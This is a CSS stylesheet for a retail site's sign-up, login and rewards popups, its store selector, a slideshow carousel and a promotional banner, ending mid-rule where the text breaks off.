.ss-container a:focus,
#ss-page-container input:focus,
#ss-page-container a:focus {
  outline: 2px solid #ff0000;
}
.ss-container a, .ss-container a:active, .ss-container a:focus, .ss-container a:visited,
#ss-page-container a,
#ss-page-container a:active,
#ss-page-container a:focus,
#ss-page-container a:visited {
  text-decoration: underline;
}
.ss-container a:hover,
#ss-page-container a:hover {
  text-decoration: none;
}
.ss-container h2,
#ss-page-container h2 {
  border-bottom: 2px solid #7f7f7f;
  color: #7f7f7f;
  font-family: "Overlock", cursive;
  font-size: 1.875rem;
  line-height: 2.75rem;
  margin-bottom: 12px;
  padding-bottom: 0;
}
.ss-container h3,
#ss-page-container h3 {
  color: #737373 !important;
  font-size: 1.25rem;
  text-align: center;
  margin-bottom: 0.625rem;
}
.ss-container .ss-overlay,
#ss-page-container .ss-overlay {
  z-index: 20000;
}
.ss-container .ss-close-button,
#ss-page-container .ss-close-button {
  border-radius: 3px;
  border: 1px solid #999999;
  color: #000000;
  height: 24px;
  position: absolute;
  right: 5px;
  top: 5px;
  width: 24px;
  z-index: 9999;
  background: #b2b2b2;
  text-decoration: none;
}
.ss-container .ss-close-button:hover,
#ss-page-container .ss-close-button:hover {
  background: #cccccc;
}
.ss-container .ss-close-button .close-icon,
#ss-page-container .ss-close-button .close-icon {
  color: #000000;
  font-family: "Arial", sans-serif;
  font-size: 1.25rem;
  font-weight: bold;
  left: 5px;
  position: absolute;
  top: 3px;
}
@media print {
  .ss-container .ss-close-button, .ss-container a.ss-print-card, .ss-container button.ss-submit-button,
  #ss-page-container .ss-close-button,
  #ss-page-container a.ss-print-card,
  #ss-page-container button.ss-submit-button {
    display: none !important;
  }
}
.ss-container .ss-popup-anchor,
#ss-page-container .ss-popup-anchor {
  position: relative;
}
.ss-container .ss-or-h3,
#ss-page-container .ss-or-h3 {
  margin: 8px 0 5px;
  text-align: center;
}
.ss-container .ss-signin-with,
#ss-page-container .ss-signin-with {
  color: #737373 !important;
  font-size: 1.25rem;
  text-align: center;
  margin-bottom: 0.625rem;
}
.ss-container .ss-inner-container,
#ss-page-container .ss-inner-container {
  background: #ffffff;
  box-shadow: 0px 0px 9px 4px #737373;
  display: none;
  font-size: 1.063rem;
  padding: 1.75rem;
  z-index: 20001;
  position: relative;
  width: 85%;
  min-width: 285px;
  max-width: 400px;
  max-height: 95%;
  overflow-y: auto;
}
.ss-container .ss-inner-container form input,
.ss-container .ss-inner-container form select,
.ss-container .ss-inner-container form textarea,
#ss-page-container .ss-inner-container form input,
#ss-page-container .ss-inner-container form select,
#ss-page-container .ss-inner-container form textarea {
  width: 100%;
}
.ss-container .ss-inner-container label,
#ss-page-container .ss-inner-container label {
  color: #4c4c4c;
  display: inline;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem !important;
  font-style: normal;
  font-weight: normal;
  margin: 8px 0 0 0 !important;
  text-align: left;
}
.ss-container .ss-inner-container input,
.ss-container .ss-inner-container button,
.ss-container .ss-inner-container .button,
#ss-page-container .ss-inner-container input,
#ss-page-container .ss-inner-container button,
#ss-page-container .ss-inner-container .button {
  width: 100%;
}
.ss-container .ss-inner-container .ss-phone-number-error,
#ss-page-container .ss-inner-container .ss-phone-number-error {
  width: 120px;
}
.ss-container .ss-inner-container .ss-popup-box,
#ss-page-container .ss-inner-container .ss-popup-box {
  border: 1px solid #ff0000;
  padding: 5px 5px;
  text-align: center;
}
.ss-container .ss-inner-container .ss-popup-box span,
#ss-page-container .ss-inner-container .ss-popup-box span {
  font-family: "Arial", sans-serif;
}
.ss-container .ss-inner-container .ss-popup-box::after,
#ss-page-container .ss-inner-container .ss-popup-box::after {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/bubble-arrow-up-pink.png") no-repeat;
  height: 7px;
  top: -6px;
}
.ss-container .ss-inner-container .ss-password-popup,
.ss-container .ss-inner-container .ss-popup-box,
#ss-page-container .ss-inner-container .ss-password-popup,
#ss-page-container .ss-inner-container .ss-popup-box {
  transition: margin-top 0.7s;
  background-color: #e6e2dd;
  color: #4c4c4c;
  box-shadow: 0px 0px 7px -1px #737373;
  display: none;
  margin-top: 10px;
  z-index: 30000;
  position: absolute;
  font-size: 0.8125rem;
}
.ss-container .ss-inner-container .ss-password-popup::after,
.ss-container .ss-inner-container .ss-popup-box::after,
#ss-page-container .ss-inner-container .ss-password-popup::after,
#ss-page-container .ss-inner-container .ss-popup-box::after {
  content: "";
  left: 50%;
  position: absolute;
  margin-left: -13px;
  width: 26px;
}
.ss-container .ss-inner-container .ss-password-popup,
#ss-page-container .ss-inner-container .ss-password-popup {
  border: 1px solid #e6e2dd;
  font-size: 0.8125rem;
  padding: 14px 25px 10px 0px;
}
.ss-container .ss-inner-container .ss-password-popup::after,
#ss-page-container .ss-inner-container .ss-password-popup::after {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/bubble-arrow-up-yellow.png") no-repeat;
  height: 8px;
  top: -8px;
  width: 100%;
}
.ss-container .ss-inner-container .ss-password-popup ul,
#ss-page-container .ss-inner-container .ss-password-popup ul {
  list-style: none;
}
.ss-container .ss-inner-container .ss-password-popup li,
#ss-page-container .ss-inner-container .ss-password-popup li {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/email-validate-icon-gray.png") 4% 0% no-repeat;
  margin-left: 5px;
  padding-left: 30px;
  padding-top: 0;
}
.ss-container .ss-inner-container .ss-password-popup li:first-child,
#ss-page-container .ss-inner-container .ss-password-popup li:first-child {
  margin-bottom: 8px;
}
.ss-container .ss-inner-container .ss-password-popup .ss-password-valid,
#ss-page-container .ss-inner-container .ss-password-popup .ss-password-valid {
  background-image: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/email-validate-icon-valid.png");
}
.ss-container .ss-inner-container .ss-password-popup .ss-password-invalid,
#ss-page-container .ss-inner-container .ss-password-popup .ss-password-invalid {
  background-image: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/email-validate-icon-invalid.png");
}
.ss-container .ss-inner-container .ss-popup-transition,
.ss-container .ss-inner-container .ss-password-popup-t,
#ss-page-container .ss-inner-container .ss-popup-transition,
#ss-page-container .ss-inner-container .ss-password-popup-t {
  margin-top: 8px;
}
.ss-container .ss-inner-container .ss-toggle-pass,
#ss-page-container .ss-inner-container .ss-toggle-pass {
  margin: 0;
}
.ss-container .ss-inner-container .ss-remember,
#ss-page-container .ss-inner-container .ss-remember {
  float: left;
  font-size: 0.75rem;
  margin: 13px 5px 0 0;
  width: auto;
}
.ss-container .ss-inner-container .ss-checkbox-container::after,
#ss-page-container .ss-inner-container .ss-checkbox-container::after {
  clear: both;
  content: "";
  display: table;
}
.ss-container .ss-inner-container .ss-facebook-link,
#ss-page-container .ss-inner-container .ss-facebook-link {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/facebook-logo.png") 50% 50% #3b5998 no-repeat;
  border: 1px solid #3b5998;
  display: block;
  height: 45px;
}
.ss-container .ss-inner-container .ss-facebook-link:hover, .ss-container .ss-inner-container .ss-facebook-link:active,
#ss-page-container .ss-inner-container .ss-facebook-link:hover,
#ss-page-container .ss-inner-container .ss-facebook-link:active {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/facebook-logo.png") 50% 50% #0e1f56 no-repeat;
  border: 1px solid #0e1f56;
}
.ss-container .ss-inner-container .ss-need-account-prompt,
.ss-container .ss-inner-container .ss-have-account-prompt,
#ss-page-container .ss-inner-container .ss-need-account-prompt,
#ss-page-container .ss-inner-container .ss-have-account-prompt {
  margin-top: 15px;
}
.ss-container .ss-inner-container .ss-legal-disclaimer,
#ss-page-container .ss-inner-container .ss-legal-disclaimer {
  padding: 1rem 0;
}
.ss-container .ss-loading-container,
#ss-page-container .ss-loading-container {
  display: none;
  text-align: left;
  width: 100%;
  white-space: nowrap;
}
.ss-container .ss-loading-container span,
#ss-page-container .ss-loading-container span {
  color: #999999 !important;
  font-size: 0.75rem;
}
.ss-container .ss-loading-container img,
#ss-page-container .ss-loading-container img {
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -webkit-animation-duration: 3s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-name: spinner;
  -webkit-animation-timing-function: linear;
  -webkit-transform-style: preserve-3d;
  animation-duration: 3s;
  animation-iteration-count: infinite;
  animation-name: spinner;
  animation-timing-function: linear;
  transform-style: preserve-3d;
}
.ss-container .ss-entry-inline-error,
#ss-page-container .ss-entry-inline-error {
  color: red;
  display: none;
  font-size: 0.8125rem;
  margin: 10px;
}
.ss-container .ss-entry-inline-error a, .ss-container .ss-entry-inline-error p,
#ss-page-container .ss-entry-inline-error a,
#ss-page-container .ss-entry-inline-error p {
  color: red;
  font-size: 0.8125rem;
}
.ss-container .ss-entry-inline-error a:hover,
#ss-page-container .ss-entry-inline-error a:hover {
  color: #4c4c4c;
}
.ss-container .ss-entry-inline-error a:focus,
#ss-page-container .ss-entry-inline-error a:focus {
  outline: none;
}
.ss-container .ss-invalid-input,
#ss-page-container .ss-invalid-input {
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/simple-signup/error-icon.png") 98% 50% no-repeat;
}
.ss-container .equalize-button,
#ss-page-container .equalize-button {
  margin-top: 10px;
}
.ss-container .equalize-link,
#ss-page-container .equalize-link {
  margin-top: 10px;
  line-height: 0;
  text-align: center;
  height: 44px;
  display: table;
}
.ss-container .ss-not-now,
.ss-container .ss-not-again,
#ss-page-container .ss-not-now,
#ss-page-container .ss-not-again {
  display: table-cell;
  vertical-align: middle;
}

.ss-container .comm-prefs,
#ss-page-container .comm-prefs {
  font-size: 0.75rem;
}
.ss-container .comm-prefs li,
#ss-page-container .comm-prefs li {
  border-top: 1px solid #cccccc;
  list-style: none;
  padding: 5px 0 15px 0;
  position: relative;
}
.ss-container .comm-prefs li:first-child,
#ss-page-container .comm-prefs li:first-child {
  border: none;
}
.ss-container #ss-confirm-rewards-form label,
#ss-page-container #ss-confirm-rewards-form label {
  margin: 8px 0 0 5px !important;
}
.ss-container .ss-legalTerms-container,
#ss-page-container .ss-legalTerms-container {
  color: #cccccc;
  font-size: 0.75rem;
}
.ss-container .ss-legalTerms-container .ss-coupon-image,
#ss-page-container .ss-legalTerms-container .ss-coupon-image {
  width: 80px;
}
.ss-container .ss-legalTerms-container .ss-coupon-terms,
#ss-page-container .ss-legalTerms-container .ss-coupon-terms {
  border-top: 1px #cccccc solid;
  clear: both;
  margin-top: 10px;
  padding-top: 10px;
}
.ss-container .ss-signup-container,
#ss-page-container .ss-signup-container {
  max-width: 350px;
}
.ss-container .ss-createrewards-container p,
#ss-page-container .ss-createrewards-container p {
  margin: 10px 0;
}
.ss-container .ss-createrewards-container .invalid-group.invalid-styled,
#ss-page-container .ss-createrewards-container .invalid-group.invalid-styled {
  border: none;
}
.ss-container .ss-cardconfirm-container,
#ss-page-container .ss-cardconfirm-container {
  font-size: 0.875rem;
  text-align: center;
}
.ss-container .ss-cardconfirm-container input:focus,
#ss-page-container .ss-cardconfirm-container input:focus {
  outline: 2px solid #ff0000;
  outline-offset: 2px;
}
.ss-container .ss-cardconfirm-container h2,
#ss-page-container .ss-cardconfirm-container h2 {
  color: #7f7f7f !important;
}
.ss-container .ss-cardconfirm-container img,
#ss-page-container .ss-cardconfirm-container img {
  margin: 10px 0 20px;
  text-align: center;
}
.ss-container .ss-cardconfirm-container form p,
#ss-page-container .ss-cardconfirm-container form p {
  color: #737373;
  display: none;
  padding-left: 25px;
}
.ss-container .ss-cardconfirm-container span,
#ss-page-container .ss-cardconfirm-container span {
  font-family: "Arial", sans-serif;
}
.ss-container .ss-congratsadded-container,
#ss-page-container .ss-congratsadded-container {
  text-align: center;
}
.ss-container .ss-congratsadded-container h2,
#ss-page-container .ss-congratsadded-container h2 {
  color: #737373 !important;
  text-align: left;
}
.ss-container .ss-congratsadded-container img,
#ss-page-container .ss-congratsadded-container img {
  margin: 3px 0 15px;
  text-align: center;
}
.ss-container .ss-congratsadded-container p,
#ss-page-container .ss-congratsadded-container p {
  font-size: 0.875rem;
}
.ss-container .ss-congrats-container,
#ss-page-container .ss-congrats-container {
  max-width: 600px;
}
.ss-container .ss-congrats-container .padding-20,
#ss-page-container .ss-congrats-container .padding-20 {
  padding: 20px;
}
.ss-container .ss-congrats-container .rewards-card-container,
#ss-page-container .ss-congrats-container .rewards-card-container {
  position: relative;
  max-width: 380px;
  margin: 0 auto;
}
.ss-container .ss-congrats-container .rewards-card-container .barcode-container,
#ss-page-container .ss-congrats-container .rewards-card-container .barcode-container {
  margin-left: 40%;
  max-width: 60%;
}
.ss-container .ss-congrats-container .rewards-card-container .ss-temp-barcode,
#ss-page-container .ss-congrats-container .rewards-card-container .ss-temp-barcode {
  position: absolute;
  right: 5%;
  bottom: 9%;
  width: 56%;
}
.ss-container .ss-storeselect-container,
#ss-page-container .ss-storeselect-container {
  max-width: 595px;
}
.ss-container .ss-storeselect-container input,
#ss-page-container .ss-storeselect-container input {
  background-color: #ffffff;
}
.ss-container .ss-storeselect-container .ss-map-info-container,
#ss-page-container .ss-storeselect-container .ss-map-info-container {
  display: none;
  padding: 10px 0px;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container {
  padding-right: 7px;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul {
  list-style: none;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li {
  left: -300px;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a {
  display: block;
  position: relative;
  padding: 7px 0;
  margin: 2px 0px;
  text-decoration: none;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a:hover,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a:hover {
  color: #4c4c4c;
  background: #e6e2dd;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a p,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a p {
  color: #000000;
  margin: 0;
  margin-right: 7px;
  padding: 3px 12px 3px 10px;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a p:first-child,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li > a p:first-child {
  font-family: "Arial", sans-serif;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li .store-selected,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li .store-selected {
  display: none;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li .store-selected-check,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul > li .store-selected-check {
  color: #ff0000;
  float: left;
  font-size: 1.875rem;
  font-weight: bold;
  position: relative;
  right: 30px;
  top: -3px;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul li.ss-selected-store a,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul li.ss-selected-store a {
  color: #4c4c4c;
  background: #e6e2dd;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul li.ss-selected-store a:hover,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul li.ss-selected-store a:hover {
  color: #4c4c4c;
  background: #e6e2dd;
}
.ss-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul li.ss-selected-store a .store-selected,
#ss-page-container .ss-storeselect-container .ss-map-info-container #ss-store-list-container > ul li.ss-selected-store a .store-selected {
  border-bottom: 42px solid #ffffff;
  border-left: 25px solid #e6e2dd;
  border-top: 42px solid #ffffff;
  display: flex;
  position: absolute;
  right: 0;
  top: 0;
  width: 0;
  height: 100%;
}
.ss-container .ss-storeselect-container .ss-map-info-container button,
#ss-page-container .ss-storeselect-container .ss-map-info-container button {
  display: none;
}
.ss-container .ss-storeselect-container .ss-store-search-input-container,
#ss-page-container .ss-storeselect-container .ss-store-search-input-container {
  padding: 10px 0;
}
.ss-container .ss-storeselect-container .ss-store-search-input-container .ss-popup-anchor,
#ss-page-container .ss-storeselect-container .ss-store-search-input-container .ss-popup-anchor {
  display: inline;
}
.ss-container .ss-storeselect-container .ss-store-submit,
#ss-page-container .ss-storeselect-container .ss-store-submit {
  padding-right: 7px;
}
.ss-container .ss-storeselect-container .or-separator,
#ss-page-container .ss-storeselect-container .or-separator {
  padding: 0;
  text-align: center;
}
.ss-container .ss-storeselect-container .or-separator span,
#ss-page-container .ss-storeselect-container .or-separator span {
  position: relative;
  top: 40px;
  color: #4c4c4c;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem !important;
  font-style: normal;
  font-weight: normal;
}
.ss-container #ss-store-maps-container,
#ss-page-container #ss-store-maps-container {
  border: 1px solid #737373;
  height: 240px;
  margin: 10px 0px;
}
.ss-container #ss-store-maps-container:focus,
#ss-page-container #ss-store-maps-container:focus {
  border: 1px solid #ff0000;
}
.ss-container .ss-login-container,
#ss-page-container .ss-login-container {
  max-width: 350px;
}
.ss-container .ss-addcardlessid-container p,
#ss-page-container .ss-addcardlessid-container p {
  font-size: 0.875rem;
}
.ss-container .ss-addcardlessid-container > label,
#ss-page-container .ss-addcardlessid-container > label {
  color: #737373 !important;
  margin-top: 20px;
}
.ss-container .ss-addcardlessid-container .ss-popup-anchor,
#ss-page-container .ss-addcardlessid-container .ss-popup-anchor {
  display: inline-block;
  width: 166px;
}
.ss-container .ss-addcardlessid-container .ss-cardless-4,
#ss-page-container .ss-addcardlessid-container .ss-cardless-4 {
  margin-left: 10px;
  width: 60px;
}
.ss-container .ss-associatesignup-container,
#ss-page-container .ss-associatesignup-container {
  max-width: 600px;
}
.ss-container .ss-phone-inuse-message-upper,
.ss-container .ss-phone-inuse-message-lower,
.ss-container .ss-alternateid-inuse-message-upper,
.ss-container .ss-alternateid-inuse-message-lower,
#ss-page-container .ss-phone-inuse-message-upper,
#ss-page-container .ss-phone-inuse-message-lower,
#ss-page-container .ss-alternateid-inuse-message-upper,
#ss-page-container .ss-alternateid-inuse-message-lower {
  display: none;
}
.ss-container .invalid-group.invalid-styled,
#ss-page-container .invalid-group.invalid-styled {
  background-color: transparent;
  border: 1px solid #ff0000;
}
.ss-container .ss-page-refresh-container,
#ss-page-container .ss-page-refresh-container {
  max-width: 480px;
}
.ss-container .ss-page-refresh-container .equalize-button,
#ss-page-container .ss-page-refresh-container .equalize-button {
  padding-right: 10px;
}

@media screen and (max-width: 39.9375em) {
  .ss-container .ss-storeselect-container .or-separator span,
  #ss-page-container .ss-storeselect-container .or-separator span {
    top: 0;
    display: inline-block;
    padding: 1rem 0 0;
  }
}
.ss-container {
  display: none;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  line-height: 1.2;
  position: absolute;
}

html #ss-page-container .ss-inner-container {
  box-shadow: none;
  display: block;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
  background: none;
  top: auto;
  left: auto;
  transform: none;
  overflow-y: visible;
}
html #ss-page-container .ss-entry-inline-error {
  display: block;
}

.slideshow, .slideshowhtl,
.cta-slideshow {
  line-height: 0;
  width: 100%;
}
.slideshow .carousel, .slideshowhtl .carousel,
.cta-slideshow .carousel {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 100%;
  line-height: 0;
}
.slideshow .carousel img, .slideshowhtl .carousel img,
.cta-slideshow .carousel img {
  max-width: auto;
  width: 100%;
  max-height: auto;
  display: block;
}
.slideshow .carousel .orbit, .slideshowhtl .carousel .orbit,
.cta-slideshow .carousel .orbit {
  min-height: 50px;
  height: 50px;
}
.slideshow .carousel .orbit .orbit-container, .slideshowhtl .carousel .orbit .orbit-container,
.cta-slideshow .carousel .orbit .orbit-container {
  position: relative;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  line-height: 0;
}
.slideshow .carousel .orbit .orbit-container .orbit-previous,
.slideshow .carousel .orbit .orbit-container .orbit-next, .slideshowhtl .carousel .orbit .orbit-container .orbit-previous,
.slideshowhtl .carousel .orbit .orbit-container .orbit-next,
.cta-slideshow .carousel .orbit .orbit-container .orbit-previous,
.cta-slideshow .carousel .orbit .orbit-container .orbit-next {
  color: white;
  background-color: rgba(0, 0, 0, 0.5);
  font-style: normal;
  border: none;
}
.slideshow .carousel .orbit .orbit-container .orbit-previous:hover, .slideshow .carousel .orbit .orbit-container .orbit-previous:visited, .slideshow .carousel .orbit .orbit-container .orbit-previous:focus, .slideshow .carousel .orbit .orbit-container .orbit-previous:active,
.slideshow .carousel .orbit .orbit-container .orbit-next:hover,
.slideshow .carousel .orbit .orbit-container .orbit-next:visited,
.slideshow .carousel .orbit .orbit-container .orbit-next:focus,
.slideshow .carousel .orbit .orbit-container .orbit-next:active, .slideshowhtl .carousel .orbit .orbit-container .orbit-previous:hover, .slideshowhtl .carousel .orbit .orbit-container .orbit-previous:visited, .slideshowhtl .carousel .orbit .orbit-container .orbit-previous:focus, .slideshowhtl .carousel .orbit .orbit-container .orbit-previous:active,
.slideshowhtl .carousel .orbit .orbit-container .orbit-next:hover,
.slideshowhtl .carousel .orbit .orbit-container .orbit-next:visited,
.slideshowhtl .carousel .orbit .orbit-container .orbit-next:focus,
.slideshowhtl .carousel .orbit .orbit-container .orbit-next:active,
.cta-slideshow .carousel .orbit .orbit-container .orbit-previous:hover,
.cta-slideshow .carousel .orbit .orbit-container .orbit-previous:visited,
.cta-slideshow .carousel .orbit .orbit-container .orbit-previous:focus,
.cta-slideshow .carousel .orbit .orbit-container .orbit-previous:active,
.cta-slideshow .carousel .orbit .orbit-container .orbit-next:hover,
.cta-slideshow .carousel .orbit .orbit-container .orbit-next:visited,
.cta-slideshow .carousel .orbit .orbit-container .orbit-next:focus,
.cta-slideshow .carousel .orbit .orbit-container .orbit-next:active {
  background-color: rgb(0, 0, 0);
  font-style: normal;
  padding: 1rem;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.slideshow .carousel .orbit .orbit-bullets, .slideshowhtl .carousel .orbit .orbit-bullets,
.cta-slideshow .carousel .orbit .orbit-bullets {
  display: inline-block;
  position: relative;
  width: 100%;
  text-align: center;
  opacity: 1;
  top: -55px;
}
.slideshow .carousel .orbit .orbit-bullets button,
.slideshow .carousel .orbit .orbit-bullets button:visited,
.slideshow .carousel .orbit .orbit-bullets button:focus,
.slideshow .carousel .orbit .orbit-bullets button:active, .slideshowhtl .carousel .orbit .orbit-bullets button,
.slideshowhtl .carousel .orbit .orbit-bullets button:visited,
.slideshowhtl .carousel .orbit .orbit-bullets button:focus,
.slideshowhtl .carousel .orbit .orbit-bullets button:active,
.cta-slideshow .carousel .orbit .orbit-bullets button,
.cta-slideshow .carousel .orbit .orbit-bullets button:visited,
.cta-slideshow .carousel .orbit .orbit-bullets button:focus,
.cta-slideshow .carousel .orbit .orbit-bullets button:active {
  padding: 0;
  margin: 0 0.5rem;
  font-style: normal;
  height: 1.25rem;
  width: 1.25rem;
  min-height: 1.25rem;
  border: 1px solid #747474;
  background-color: #ffffff;
  color: #000000;
  z-index: 1;
}
.slideshow .carousel .orbit .orbit-bullets button:hover,
.slideshow .carousel .orbit .orbit-bullets button.is-active, .slideshowhtl .carousel .orbit .orbit-bullets button:hover,
.slideshowhtl .carousel .orbit .orbit-bullets button.is-active,
.cta-slideshow .carousel .orbit .orbit-bullets button:hover,
.cta-slideshow .carousel .orbit .orbit-bullets button.is-active {
  cursor: pointer;
  border: 1px solid #ffffff;
  color: #FFFFFF;
  background-color: #747474;
}
.slideshow .carousel .orbit .orbit-bullets .playPause, .slideshowhtl .carousel .orbit .orbit-bullets .playPause,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause {
  position: relative;
  top: -5px;
  left: -8px;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  color: white;
  background-color: rgba(0, 0, 0, 0.5);
  font-style: normal;
  border: none;
}
.slideshow .carousel .orbit .orbit-bullets .playPause:hover, .slideshow .carousel .orbit .orbit-bullets .playPause:active, .slideshowhtl .carousel .orbit .orbit-bullets .playPause:hover, .slideshowhtl .carousel .orbit .orbit-bullets .playPause:active,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause:hover,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause:active {
  background-color: rgb(0, 0, 0);
}
.slideshow .carousel .orbit .orbit-bullets .playPause:focus, .slideshow .carousel .orbit .orbit-bullets .playPause:focus:hover, .slideshowhtl .carousel .orbit .orbit-bullets .playPause:focus, .slideshowhtl .carousel .orbit .orbit-bullets .playPause:focus:hover,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause:focus,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause:focus:hover {
  outline: 2px solid #ff0000;
  background-color: rgb(0, 0, 0);
}
.slideshow .carousel .orbit .orbit-bullets .playPause .fi-pause:before,
.slideshow .carousel .orbit .orbit-bullets .playPause .fi-play:before, .slideshowhtl .carousel .orbit .orbit-bullets .playPause .fi-pause:before,
.slideshowhtl .carousel .orbit .orbit-bullets .playPause .fi-play:before,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause .fi-pause:before,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause .fi-play:before {
  position: relative;
  top: 5px;
  font-size: 25px;
}
.slideshow .carousel .orbit .orbit-bullets .playPause .fi-play:before, .slideshowhtl .carousel .orbit .orbit-bullets .playPause .fi-play:before,
.cta-slideshow .carousel .orbit .orbit-bullets .playPause .fi-play:before {
  left: 2px;
}

.slideshow + .multicolumn {
  position: relative;
  top: -0.25rem;
}

.mui-enter-active,
.mui-leave-active {
  background-color: black;
  color: white;
  font-size: initial;
}

_:-ms-input-placeholder .carousel .orbit .orbit-bullets, :root .slideshow .carousel .orbit .orbit-bullets,
_:-ms-input-placeholder .carousel .orbit .orbit-bullets, :root .cta-slideshow .carousel .orbit .orbit-bullets {
  margin-bottom: 17px;
}

@media screen and (max-width: 39.9375em) {
  .slideshow .carousel .orbit .orbit-bullets,
  .cta-slideshow .carousel .orbit .orbit-bullets {
    top: 0;
    margin-top: 0;
    margin-bottom: 0;
    background: #ffffff;
  }
  .slideshow .carousel .orbit .orbit-bullets button,
  .slideshow .carousel .orbit .orbit-bullets button:active,
  .slideshow .carousel .orbit .orbit-bullets button:focus,
  .slideshow .carousel .orbit .orbit-bullets button:visited,
  .cta-slideshow .carousel .orbit .orbit-bullets button,
  .cta-slideshow .carousel .orbit .orbit-bullets button:active,
  .cta-slideshow .carousel .orbit .orbit-bullets button:focus,
  .cta-slideshow .carousel .orbit .orbit-bullets button:visited {
    margin: 0.75rem 0.5rem;
  }
  .slideshow .carousel .orbit .orbit-bullets button.is-active,
  .slideshow .carousel .orbit .orbit-bullets button:hover,
  .cta-slideshow .carousel .orbit .orbit-bullets button.is-active,
  .cta-slideshow .carousel .orbit .orbit-bullets button:hover {
    border: 1px solid #757575;
  }
  _:-ms-input-placeholder .carousel .orbit .orbit-bullets, :root .slideshow .carousel .orbit .orbit-bullets,
  _:-ms-input-placeholder .carousel .orbit .orbit-bullets, :root .cta-slideshow .carousel .orbit .orbit-bullets {
    margin-bottom: 0px;
  }
  .orbit-container .orbit-slide-number {
    left: 0;
    top: 0;
  }
  .slideshow,
  .cta-slideshow {
    display: inline-table;
    margin-bottom: 0.9375rem;
  }
}
.ff-wrapper {
  display: inline-block;
  width: 100%;
  text-align: center;
  padding: 0.625rem;
  background: transparent;
}
.ff-wrapper p,
.ff-wrapper h1,
.ff-wrapper h2,
.ff-wrapper h3,
.ff-wrapper h4,
.ff-wrapper h5,
.ff-wrapper h6 {
  display: inline;
}
.ff-wrapper .ff-left-container {
  padding-right: 0;
  margin-right: -3px;
}
.ff-wrapper .ff-left-container p,
.ff-wrapper .ff-left-container h1,
.ff-wrapper .ff-left-container h2,
.ff-wrapper .ff-left-container h3,
.ff-wrapper .ff-left-container h4,
.ff-wrapper .ff-left-container h5,
.ff-wrapper .ff-left-container h6 {
  display: inline;
  color: #ffffff;
  font-family: "Overlock", cursive;
  font-size: 1.25rem;
  line-height: 1;
  font-weight: 500;
  font-style: normal;
  vertical-align: middle;
}
.ff-wrapper .ff-left-container img {
  vertical-align: middle;
  padding: 0 0.625rem;
  height: 100%;
  position: relative;
}
.ff-wrapper .ff-headline {
  font-size: 0;
}
.ff-wrapper .ff-divider {
  vertical-align: middle;
  display: inline;
  width: 1px;
  height: 100%;
  border-right: 1px solid #b60022;
  margin: 0 1.06rem;
}
.ff-wrapper .ff-right-container p,
.ff-wrapper .ff-right-container h1,
.ff-wrapper .ff-right-container h2,
.ff-wrapper .ff-right-container h3,
.ff-wrapper .ff-right-container h4,
.ff-wrapper .ff-right-container h5,
.ff-wrapper .ff-right-container h6,
.ff-wrapper .ff-right-container a {
  color: #ffffff;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  line-height: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
}
.ff-wrapper .ff-right-container a {
  text-decoration: underline;
  color: #ffffff;
  vertical-align: baseline;
}
.ff-wrapper .ff-right-container a:hover {
  text-decoration: none;
  color: #ffffff;
}

/* Small only */
@media screen and (max-width: 39.9375em) {
  .ff-wrapper .ff-divider {
    display: none;
  }
  .ff-wrapper .ff-left-container {
    display: block;
    width: 100%;
  }
